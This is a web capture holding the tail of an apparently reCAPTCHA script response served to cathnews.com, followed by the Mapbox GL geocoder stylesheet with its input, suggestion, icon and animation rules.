iHDsMKiw5kBw440w5TDuz3DqEttw4g5Lw3DkD0rKMOHwq3Dp00cw7LCiMOsQFocw47CssO/wpjDqcOuTVh0wrQTwqDCiQInUj/[base64]/Di0t8w7oowrzCsXtgwrXCtVTDjsOkw7Z1w7nCqcOMwpMHI8OfEcO/w5PDvsKJw7U2d34ywosFw6nCmQzCshIzBxIMPFDCmMKpUcOmwoV/VMKUTMOFbyIUWsO7Lyszwpxsw4M/YsKsCcOTwqXCpGPCkAMeAcKzwrLDlRUResKjFcOPdWMZw67DmsOVMXfDuMKdw5cedR/[base64]/CjGrCt8KRwoceHgjDrsOAwoDCn8KVw6FDwqvDqjoQfF7DiC3DtVgPVl7Dn3kHwqvCoFE5P8OqXGQUSMOcwqXDssO+wrHDiVlqHMKMC8OvF8Oyw7EEA8K+JMKUworDmxnCqcO/wqxyw4jCtDM/N3vCr8OzwqF/FE16w4Zhw58OYMK3w5DCskoTw4wYHyrDlsO8w7Bpw7/DssKEX8KDQy1YDDt7dsO2wpDCi8K/QRY/w5Jbw7HDhsOUw70Vw7XDuAcow6PCjRvCuhbCrMKcwoxXwozCn8OLw6w2w6/Dq8Kaw4bCncOWEMOuIV/Dm3IHwrnCmMKAwqtqwprDrcOFw6B6FD7Di8Kvw5sFwqIjwpLCnCpaw5RAwp7DiEZ0wplbb2nCmMKTwpsZMHYowqrCisOmJX1XK8KCw6w5w4JOXypGLMOlwrIFIWJFXj0swpxbGcOgwqZXwpEew7bCksKlw6hYEsKsbmzDkcOow5PCsMKPwp5nEcO3UsO/w73CnANEHsKWw63DvMOHw4QbwrLDiHwSdsKJIEdUGcKaw6c/IcK9esOSAgfCnixyEcKOeBPDn8OcWCTCjcKkw5vDicOXHMOewqXClFzCksO5wqbDlznDtBHCm8OGLsODwphlShRkwrwcFxMdw6TCm8KOw7TDosKIw5rDqcKewroVSsKkw5zClcOdw545awfCiWcrIn9mwpw6w58awpzDt0nCpkA9C1PDicKDb3/CtAHDk8K1OBHCncK2w7vCh8KFfUFSIyFpe8OJwpEVQBrCrkR/w7HDgm9yw4EAwqDDjsOHfMO/[base64]/CmzZywo3DhcKMwrTCuMOZwo0CaMOCRMOvbsKxFW/[base64]/DgMKjw7DCv8KGPsKbFxkDJFDCtMKrwqIpGcOMwrLCgDLDicKZw7bDkcKNwrHCq8K1w7DDtsKtw4tLwo90wpPCssOcW2LDm8OFG2t/[base64]/DnsKCLcOkw4MBw5XDqcOvwq/[base64]/CsiXDuDt+w5QYQmrCkVHDo8Kew499NmUvw4nCqMKUw4TCoMKYSiQIw48qwqJCHRFZYcKgdEHDtcOnw5/CtsKYwoDDosOcwrDDvxfClcO3CSzCj3s1QklGwrjDhMOUOcKdBcKsL2nCsMKMw4kJTcKgI35yVsKxEsKqQBrCpWHDsMObw4/[base64]/woI0w55ew5FVw55MfUTDoQnChD3DgHxgw5PDkcKZRcO/[base64]/[base64]/worCusKyEG3DncOCw5zDisOGeV4iRxbDo8OvSsOxUz1ULl0dwrzCigRlw4/Dr8OqAxQcworCt8Kxwoh+w4lDw6PCmkJ1w4I6DT5Iw4jCpsKPwpPCiTjDuR0RLcKLLsKxw5fDiMOmw5UtA1U7fg09S8Oab8KuYcOPBnTDlsKJI8KWbMKew5zDs1jCggwbYkQyw7LCt8OWCSTCkcKjCGrCt8K6QBfDnVXDhnnDr13CpcKowpl9w6/[base64]/JMK9wqRFYRnCisKEf8KNGsKSY20owqYcwqkgQcO9wrXCq8OqwrxdVsKRbRc4w4oKwpTDlH/DvMK4woIywqfDmcK+LcKkIcKsRCdrwooNADnDk8KbIkhiw7jCtsKTXcOKJVbCj0XCozEnYcKrUsOJSMOgBcO3WMOBe8KIw6zClQ/DggbDh8KQSQDCvkXClcKNf8K5wr/[base64]/DosKxbcKjw7MqwofDq8OPw6kKwrzCtMKsw7BFw7Rmw4zDuMOnw5rCkR7Duw3CmcOSayHDlsKhWsOywqPCklnDlMKYw6B4XcKHwrI6I8OJLMKlwqJSA8Kjw7HDn8OwfmvDq1/DoAUQwo0DfW1MEwvDn1nCtcOYLwFxw58ywrJ1w7TDvsKxw5ccAMKNw4dtwrY7wonCph3Dh1LCq8Oyw5nDr1fCpsOmwrrCoxXCtMOGZcKcOy3CtTrDklnDh8OqBHxZw5HDlcOFw7BmEgJRwqjDvknDhsKZVxHClsO8w6zClcK0wrbCgsKlwpJSwo/Cp0vChQHCpwPDu8Keb0nDrsO8QMKtRcOAE0ZOw63Cm0TDuCM+w4XDiMOawoBRFcKAJy1tLMKpw5l0wpvCsMOTOsKvXgh3wo/[base64]/J0AKShXCqAjCpMOXw4XDqCrDmW0lw7grYBQBUUJkUcKWwrTDpj/CuiDDqMOyw6cswo1bwrJdfsKtc8K1w7xhExcrTmjCoXw/aMOWwqRxwrHCrsOfdcKTwpzCgMOIwoPCjcKpK8K/wq4AQsO2w57Cr8OiwpTDpMOCw6oBDsOEXsOVw5XDhsKRw58cwonDhsOtGQx5PUVQwrdyEHQtw6VEw5IoRyjCrMKPw7IxwolTQ2PCrMOCbVPCmxQpw6vCncKYcyvDuBkPwqrCpsO9w4LDl8K/wqcNwoNxIUsOC8OOw7XDojTCvGNIeHfDpMOueMOfwr7DjMOww4fClsKAwozCuS5Ewqd6XsKvVsO4w4rChCQ1wpc4UMKENcOYw4zDpMOkw55uA8KIw5IMCcKALQJ8w7/DsMOlwrHCjlM/[base64]/DomjDthDDjsOKYAdAJVUBTsKxwrrDr1V4KQc8w6zCu8K+PMOww50nbcOkJUs/JE3CgMKDCSrCoTdlDcKMwqPCncKwPsK9GsKJDV7Dt8OUwrfDmTvDvU5ZF8KQwoPCqcKMw7hPwp1dw4LCvkDCiz0sOcKRwp/Cl8KicxxnfsOtw4NTwq7Cp3DCocO2E08ww7thwpVqdsOdRyAvPMOBS8KxwqDCgiNGw65Bw7zDkjkCw4Yxwr7DucOsScOSw6rCtQM/w7AQDm08wrDDvMOkw6fDlMKkAHPDpDTDjsKHIlEeClPDscOGLMO8WT9QGj1pJ1PDlcKIO2YlEwV2woLCuynDusKNwolzw4rCiW4Cwp8ow5R8Q3jDgsObLcORw7zDhcKoM8K9c8Kubkh/FQF1Lix8wpjCg0XCnnU8PgfDmsKiPEHDvcKnQ2jCgCQURsKXbRjDhsKOwr3DgEwKYMKTZMOywoUGwqjCr8OnRTEkwprCkcOHwoMWRyvCu8K/w5ZCw6vCgcKNKsOWYCFWwr/CvcOrw6R/wr7CvVHDnQ4ja8KuwqAFRzt5KMKOVMOywqzDlMKew7vDt8KJw7MuwrnCt8O/FMOvJcOpSjDCk8OBwqJuwrsiw5Q/YgbCsRXCiT4yHcOGFlDDpMKwNsOdbm7CnsONMMOMdHzDmMObVQDDlhHDkMOuOsKsJxfDuMKgZEsydnVjfsOpICk+w6dVV8KJw6hcw57Csk0Xwr/CpMK9w5vDpsK4TsKAagpkPQgJKyPDjsONEGlwMMKCWFvCjsKSw5DDjkw5w7rCm8OaWSkKwrIHbsKhUcKLUzXCgsKawqNtNGzDr8OyHsK5w7gswonCgz/CgT/Dhytdw50BwrnCkMOcwo8aI13DisKfw5TDoBIow7/DocKpXsK2w7rDtE/[base64]/[base64]/DtEcjLsKewqXDjgXCt37DtUlyH8Oiwp43LzoqPsKuw504w7/Cs8Oow7VrwrrCiAViwr/Cr0nCkMOywq5sORzCuy3DlyXCjAjDn8Klwq1/wqXDk2U/KMKSVSnDtkp9TAzCnxfDm8OTwrrCi8ODwrPCvwLChltPRsO2wqDDlMOtYsKRwqBJwozDocKzwpF7wq9Lw7RIIsOQwptrTsKEwp9Ww7k1QMK5wqo0w5vDnmgCwrPCpsKILlDCsyY9MzLCmMOGW8O/w7/DrcOuwqsZPmHDmcOpwpjCnMKqYMOnNl7CkS5Nw7FGwo/CucKVwrnDp8KAecKwwr1qwpgqw5XCq8OSThlcbGoGwo5Kwqtewo3Do8KOwo7DqgTDojPDtsKtVFzCpcKGSsKWWcKGWcOlVCnDnMKdwqk3wr7Dmk1XKXjCg8KIwqNwccKRYRbChTbDiSIXwrVhUnFewrc1Z8OHGn/CuDDCjcO6w65Kwpo/w5nDu3fDqsOxwrBcwql0woQXwroMaA/CsMKHwpwKK8K/X8OiwqVFeC51LhoOW8Khw5w5w5/DgnUQwr3DpVUZZcK0ecKuccKKIMKyw7MPJsO9w59Bw5vDoSNDwpggCcKwwrM2PjJdwqM7JX3Dq2lEwrxyLsO8w5jCgcK0OzZ9wr9cCz3CjgjDn8OOwoUTwqZiwojDgwXCscKTw4bDi8OiIgBawqrDuV3Cp8KzAjLDm8OuYcK8wq/DmWfCtMOxCMOZA03DoCpAwqfDuMKuTcOywq7Dr8O8w5bDtA5Uw4fCiCJLwrRvwrVEwqTCncOyCGTDtwtuSQ5Ubn1OH8O7wp0/AcKow545w7DDssKtN8O4woxYPAkGwr9BFVNvw6srOcO6Ixs/wpnDrcK7wqkQb8OwecOQw6jCjsOHwotPwrfCjMKGG8K9wrnDgXvCnwwxCsOOLzfCllfCrGgZbnHCtMKRwoQNwoBbCcODbRvDnMOmwp/DksOkYBzDqMOPw58Cwp5tElpkBcOEZg1mw7PDusOUZgkbVlRKBcKTasO2FQ/Csho6W8K9I8OubF0Zw4fDscKZM8KAw4FBUX3DpWRkZkrDoMKJwrrDoD/DgDbDn0/DpMORPg5qcsK1US1Bwp8cwrHCkcO/PsKTGMKOCBhwwpHCjXYkPcK5wp7CtsKYKcOTw77Dj8OZW10bIcOEMsOFwq/[base64]/DhRbDriTDmx9gw7VxOcOowq/[base64]/wo7ClgnDjMKaUnjCqcOTX2vDg8OWUTh7EsO4ecKtwpPCgMO4w7DCn2pPLRTDgcKmwqV+wpXDshnCocK0w4fCpMODw7Imw6jDu8KpRyfDjFhQFBzDryxYw6RpNkvDn2/[base64]/DnMKCwo3DgwFGw79fw4DDjcOUe8K0d8KDV8OqAcO5PcKfw6vDoSfCrkzDt1ZCf8KCw47Cu8OWwr/[base64]/[base64]/DkcOlw5h2wq4pV8ODC8Knwqk3w7cFwrDDoBLDosK2HSUAwr3DmgzCm0LCk0LDkHTDlhfCocONw7VCUsORTCNDKcKMQsOCRjRCPz3CszLDpcOSw5LDrwl6wpdrUVQSwpUQwpZRw73CnXrCtwp0w7sRHnbDhMK1wprCh8OSG3F9QcKfA18Owp1zLcK/UsO9WMKEwop5w6DDv8Krw4oZw499SsKSw4zDpibDqBJpwqbCjsK5N8OqwqxmUg7ChTHDrsOMPsOsHMOibhLCvVVnIMKgw6PCosOPwppNw77CksOkJcOaHkp8IsKCTTB3ajrCnsObw7gQwqbDvBLDv8OfYMKmwocPXcKmw4nCj8KFQSjDlWbDt8K9ccKRw5zCrR/DvnIIAsOtBMKWwpnDsxvDmsKewoHCjcKFwpotXxPCsMO9MTcPeMKnwqkzw7gnwq7CpAldwrogwrPCjS1qW2MEXHbCjMK3IsK9aiZQw7kzQcKWwo4kUsO1wqEWw67DiVpYQcKZSUt3IsOJMGvCj0PCnsOhdTzDqxQiwpJ0exokw6TDvCTCo1RxMUABw7DDiBZnwrN/wokhw7dlK8Kmwrc\\u003d\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZp4oJGYQKGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fisCADHY/5yby5Wjlyapykh+tBXsUlNXWQlP77krJn8\\u003d\x22,0,0,null,1,1768442536335,0,0,[117],null,[193,58,20,134],\x22RC-Vg2lcVEbLxkZWQ\x22,null,null,null,null,null,\x220dAFcWeA5WXZhCgYn-I4neSTU2eBcpy6AT95rJN7BryqhFFAh6Gx51lNqp15GQ_FXoSV3HdC-2V7Tvieq5_Q_OzAFUT4LEuQ85sQ\x22,1768525336356]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8
body_size: 1121
content:
/* Basics */
.mapboxgl-ctrl-geocoder,
.mapboxgl-ctrl-geocoder *,
.mapboxgl-ctrl-geocoder *:after,
.mapboxgl-ctrl-geocoder *:before {
  box-sizing: border-box;
}

.mapboxgl-ctrl-geocoder {
  font-size: 18px;
  line-height: 24px;
  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;
  position: relative;
  background-color: #fff;
  width: 100%;
  min-width: 240px;
  z-index: 1;
  border-radius: 4px;
  transition: width .25s, min-width .25s;
}

.mapboxgl-ctrl-geocoder--input {
  font: inherit;
  width: 100%;
  border: 0;
  background-color: transparent;
  margin: 0;
  height: 50px;
  color: #404040; /* fallback */
  color: rgba(0, 0, 0, 0.75);
  padding: 6px 45px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

.mapboxgl-ctrl-geocoder--input::-ms-clear {
  display: none; /* hide input clear button in IE */
}

.mapboxgl-ctrl-geocoder--input:focus {
  color: #404040; /* fallback */
  color: rgba(0, 0, 0, 0.75);
  outline: 0;
  box-shadow: none;
  outline: thin dotted\8;
}

.mapboxgl-ctrl-geocoder .mapboxgl-ctrl-geocoder--pin-right > * {
  z-index: 2;
  position: absolute;
  right: 8px;
  top: 7px;
  display: none;
}

.mapboxgl-ctrl-geocoder,
.mapboxgl-ctrl-geocoder .suggestions {
  box-shadow: 0 0 10px 2px rgba(0,0,0,.1);
}

/* Collapsed */
.mapboxgl-ctrl-geocoder.mapboxgl-ctrl-geocoder--collapsed {
  width: 50px;
  min-width: 50px;
  transition: width .25s, min-width .25s;
}

/* Suggestions */
.mapboxgl-ctrl-geocoder .suggestions {
  background-color: #fff;
  border-radius: 4px;
  left: 0;
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute;
  width: 100%;
  top: 110%; /* fallback */
  top: calc(100% + 6px);
  z-index: 1000;
  overflow: hidden;
  font-size: 15px;
}

.mapboxgl-ctrl-bottom-left .suggestions,
.mapboxgl-ctrl-bottom-right .suggestions {
  top: auto;
  bottom: 100%;
}

.mapboxgl-ctrl-geocoder .suggestions > li > a {
  cursor: default;
  display: block;
  padding: 6px 12px;
  color: #404040;
}

.mapboxgl-ctrl-geocoder .suggestions > .active > a,
.mapboxgl-ctrl-geocoder .suggestions > li > a:hover {
  color: #404040;
  background-color: #f3f3f3;
  text-decoration: none;
  cursor: pointer;
}

.mapboxgl-ctrl-geocoder--suggestion-title {
  font-weight: bold;
}

.mapboxgl-ctrl-geocoder--suggestion-title,
.mapboxgl-ctrl-geocoder--suggestion-address {
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}

/* Icons */
.mapboxgl-ctrl-geocoder--icon {
  display: inline-block;
  vertical-align: middle;
  speak: none;
  fill: #757575;
  top: 15px;
}

.mapboxgl-ctrl-geocoder--icon-search {
  position: absolute;
  top: 13px;
  left: 12px;
  width: 23px;
  height: 23px;
}

.mapboxgl-ctrl-geocoder--button {
  padding: 0;
  margin: 0;
  border: none;
  cursor: pointer;
  background: #fff;
  line-height: 1;
}

.mapboxgl-ctrl-geocoder--icon-close {
  width: 20px;
  height: 20px;
  margin-top: 8px;
  margin-right: 3px;
}

.mapboxgl-ctrl-geocoder--button:hover .mapboxgl-ctrl-geocoder--icon-close {
  fill: #909090;
}

.mapboxgl-ctrl-geocoder--icon-loading {
  width: 26px;
  height: 26px;
  margin-top: 5px;
  margin-right: 0px;
  -moz-animation: rotate 0.8s infinite cubic-bezier(0.45, 0.05, 0.55, 0.95);
  -webkit-animation: rotate 0.8s infinite cubic-bezier(0.45, 0.05, 0.55, 0.95);
  animation: rotate 0.8s infinite cubic-bezier(0.45, 0.05, 0.55, 0.95);
}

/* Animation */
@-webkit-keyframes rotate {
  from {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes rotate {
  from {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* Media queries*/
@media screen and (min-width: 640px) {

  .mapboxgl-ctrl-geocoder.mapboxgl-ctrl-geocoder--collapsed {
    width: 36px;
    min-width: 36px;
  }

  .mapboxgl-ctrl-geocoder {
    width: 33.3333%;
    font-size: 15px;
    line-height: 20px;
    max-width: 360px;
  }
  .mapboxgl-ctrl-geocoder .suggestions {
    font-size: 13px;
  }

  .mapboxgl-ctrl-geocoder--icon {
    top: 8px;
  }

  .mapboxgl-ctrl-geocoder--icon-close {
    width: 16px;
    height: 16px;
    margin-top: 3px;
    margin-right: 0;
  }

  .mapboxgl-ctrl-geocoder--icon-search {
    left: 7px;
    width: 20px;
    height: 20px;
  }

  .mapboxgl-ctrl-geocoder--input {
    height: 36px;
    padding: 6px 35px;
  }

  .mapboxgl-ctrl-geocoder--icon-loading {
    width: 26px;
    height: 26px;
    margin-top: -2px;
    margin-right: -5px;
  }

  .mapbox-gl-geocoder--error{
    color:#909090;
    padding: 6px 12px;
    font-size: 16px;
    text-align: center
  }

}
